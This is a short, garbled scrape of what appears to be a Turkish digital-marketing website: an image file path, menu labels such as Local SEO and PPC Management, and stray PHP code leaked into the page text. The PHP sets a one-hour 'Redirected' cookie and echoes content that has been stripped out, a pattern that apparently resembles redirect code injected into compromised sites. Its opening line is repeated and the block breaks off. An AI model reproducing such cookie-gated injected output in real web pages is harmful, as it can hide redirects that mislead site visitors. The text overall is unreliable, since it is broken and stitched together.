
Local SEO
PPC Management
SEO
Social Media Marketing
Technology
Search
Arama:
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){